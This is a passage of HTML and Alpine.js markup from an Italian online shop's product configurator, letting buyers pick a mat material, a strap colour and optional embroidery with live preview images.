                                                            'border-black': material == '2',
                                                            'border-neutral-400': material != '2'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '2';
                                                            resetColor();
                                                            currentMaterial = 'Tessile';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-2.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '2'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '2'"></div>
                                                        <img x-show="material == '2'" src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-2.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-2.jpg')"
                                                                alt="Tessile">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Tessile<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '3',
                                                            'border-neutral-400': material != '3'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '3';
                                                            resetColor();
                                                            currentMaterial = 'Velluto Nubuck';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-3.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '3'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '3'"></div>
                                                        <img x-show="material == '3'" src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-3.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-3.jpg')"
                                                                alt="Velluto Nubuck">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Velluto Nubuck<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '4',
                                                            'border-neutral-400': material != '4'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '4';
                                                            resetColor();
                                                            currentMaterial = 'Similpelle';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-4.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '4'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '4'"></div>
                                                        <img x-show="material == '4'" src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-4.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-4.jpg')"
                                                                alt="Similpelle">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Similpelle<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                        </div>
                                            
                                        </div>
                                    </div>
                                </div>

                                
                                <hr class="border-zinc-400" />
                                <!-- #endregion Matière -->

                                <!-- #region Coloris du contour -->
                                <div class="3xl:col-span-2 mb-4 sm:mb-0">

                                    <div class="block text-sm my-1 md:hidden" :class="currentColor ? 'opacity-100' : 'opacity-0'">
                                        <span class="font-bold">Selezionato :</span>
                                        <span x-text="currentColor"></span>
                                    </div>

                                    <input type="hidden" name="img_url" value="" class="img-url hidden-input-reset" id="url-stitching">

                                    <!-- #region Coloris du contour -->
                                                                        <div x-data="{ dropdown: false, selectedGanse: null, showAllColors: false }" @reset-ganse.window="selectedGanse = null" class="mb-2 p-2">

                                        <div class="flex gap-3.5 self-start mt-4" role="contentinfo" aria-label="Product Details"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >

                                            <span class="grow text-xl font-bold leading-tight text-black">
                                                                                                     5. Colore dela cinghia
                                                                                            </span>

                                            <p class="text-base basis-auto text-neutral-600" x-show="selectedGanse"><span x-text="selectedGanse"></span></p>
                                        </div>

                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >
                                                                                             Scegliere il colore del cinturino.
                                                                                    </p>

                                        <div class="" role="region" aria-label="Color Options"
                                            :class="{
                                                'opacity-50 pointer-events-none':
                                                                                                    !vehicle || !material || !colorId || !tierId
                                                                                            }">

                                            <div class="flex flex-wrap items-center gap-4 mt-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolore bianco nero';
                                                                    checkAttribute('2', '43');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-43.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 43 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-43.jpg')" alt="Bicolore bianco nero" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nero';
                                                                    checkAttribute('2', '48');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-48.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 48 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-48.jpg')" alt="Nero" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Grigio';
                                                                    checkAttribute('2', '50');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-50.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 50 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-50.jpg')" alt="Grigio" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Strisce';
                                                                    checkAttribute('2', '85');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-85.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 85 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-85.jpg')" alt="Strisce" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolore bianco rosso ';
                                                                    checkAttribute('2', '44');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-44.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 44 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-44.jpg')" alt="Bicolore bianco rosso " />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolore rosso nero';
                                                                    checkAttribute('2', '49');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-49.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 49 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-49.jpg')" alt="Bicolore rosso nero" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolore blu nero';
                                                                    checkAttribute('2', '47');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-47.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 47 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-47.jpg')" alt="Bicolore blu nero" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolore giallo nero';
                                                                    checkAttribute('2', '45');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-45.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 45 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-45.jpg')" alt="Bicolore giallo nero" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolore arancione nero';
                                                                    checkAttribute('2', '46');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-46.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 46 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-46.jpg')" alt="Bicolore arancione nero" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppia impuntura bianco';
                                                                    checkAttribute('3', '34');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-34.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 34 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-34.jpg')" alt="Doppia impuntura bianco" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppia impuntura bianco e blu';
                                                                    checkAttribute('3', '31');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-31.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 31 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-31.jpg')" alt="Doppia impuntura bianco e blu" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppia impuntura bianco e rosso ';
                                                                    checkAttribute('3', '33');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-33.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 33 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-33.jpg')" alt="Doppia impuntura bianco e rosso " />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nero riflettente';
                                                                    checkAttribute('3', '30');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-30.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 30 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-30.jpg')" alt="Nero riflettente" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppia impuntura rosso';
                                                                    checkAttribute('3', '32');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-32.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 32 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-32.jpg')" alt="Doppia impuntura rosso" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppia impuntura blu';
                                                                    checkAttribute('3', '35');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-35.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 35 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-35.jpg')" alt="Doppia impuntura blu" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nero velluto';
                                                                    checkAttribute('3', '39');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-39.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 39 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-39.jpg')" alt="Nero velluto" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rosso nubuck';
                                                                    checkAttribute('3', '83');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-83.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 83 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-83.jpg')" alt="Rosso nubuck" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nero impuntura bianco';
                                                                    checkAttribute('4', '14');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-14.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 14 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-14.jpg')" alt="Nero impuntura bianco" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nero rallye';
                                                                    checkAttribute('4', '9');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-9.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 9 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-9.jpg')" alt="Nero rallye" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nero';
                                                                    checkAttribute('4', '10');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-10.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 10 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-10.jpg')" alt="Nero" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nero impuntura rosse';
                                                                    checkAttribute('4', '13');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-13.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 13 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-13.jpg')" alt="Nero impuntura rosse" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nero impuntura blu';
                                                                    checkAttribute('4', '19');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-19.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 19 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-19.jpg')" alt="Nero impuntura blu" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bianco';
                                                                    checkAttribute('4', '11');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-11.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 11 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-11.jpg')" alt="Bianco" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rosso';
                                                                    checkAttribute('4', '12');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-12.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 12 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-12.jpg')" alt="Rosso" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Blu';
                                                                    checkAttribute('4', '16');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-16.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 16 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-16.jpg')" alt="Blu" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Grigio talpa';
                                                                    checkAttribute('4', '27');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-27.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 27 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-27.jpg')" alt="Grigio talpa" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Beige';
                                                                    checkAttribute('4', '29');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-29.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 29 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-29.jpg')" alt="Beige" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Viola';
                                                                    checkAttribute('4', '26');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-26.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 26 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-26.jpg')" alt="Viola" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                        </div>

                                                                                        <div x-show="selectedGanse" class="relative mb-4 mt-10 cursor-pointer" 
                                                @click.stop="switchCoverMedia('view');">
                                                <span class="inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                Guarda come si presenta il tuo tappetino per scarponi
                                            </div>
                                            
                                                                                    </div>
                                    </div>
                                    
                                    

                                </div>
                                <!-- #endregion Coloris du contour -->
                            
                                                
                                                
                   

                                                                                                                        
                                                                                                                        





                                                    <hr class="border-zinc-400" />
                        
                            <!-- #region Broderie -->
                                                                                            <div class="mt-2 col-span-2 grid mb-4 md:pb-6 sm:mb-0 p-2"
                                                                 :class="{ 'opacity-50': !attributes[material] || !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': attributes[material] && (attributes[2] || attributes[3] || attributes[4]) }"
                                                                x-show="attributes[9] != 82"
                                >
                                    <p class="block font-bold text-xl">
                                                                                     6. Ricamo
                                                                            </p>
                                    <p class="text-neutral-600 text-sm font-normal leading-tight mb-4"
                                                                         :class="{ 'opacity-50': !attributes[material] || !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': attributes[material] && (attributes[2] || attributes[3] || attributes[4]) }"
                                                                        >Personalizza il tappetino con testo e/o icona</p>

                                                                                                                                                                                                                                        
                                    <div class=" pr-2" x-data="{ isBroderieSidebar: false }">

                                                                                <button type="button"
                                                x-show="!customization.embroideryText"
                                                class="flex items-center min-h-[2.75rem] gap-4 bg-gray-200 border-neutral-400 border rounded-md p-1"
                                                @click.prevent="isBroderieSidebar = true"
                                                :class="{
                                                    'opacity-50 pointer-events-none':
                                                                                                                    !vehicle || !tierId || !colorId || !attributes[material]
                                                                                                        }">
                                            <div class="flex items-center gap-1.5">
                                                <span class="text-base">
                                                    Aggiungere testo e logo

                                                </span>
                                                <span class="text-sm leading-5">+
                                                                                                            8,00
                                                                                                        €
                                                </span>
                                            </div>
                                        </button>

                                                                                <div x-show="customization.embroideryText" class="mt-2">
                                            <div class="flex gap-2 self-start text-sm font-bold leading-none text-black">
                                                <img loading="lazy"
                                                    src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png"
                                                    alt=""
                                                    class="object-contain shrink-0 w-5 aspect-square"
                                                    aria-hidden="true"/>
                                                <div class="flex flex-col gap-1">
                                                    <p class="flex-auto max-md:max-w-full">
                                                        Testo : <span x-text="customization.embroideryText"></span> •
                                                        Stile : <span x-text="customization.embroideryFont"></span> •
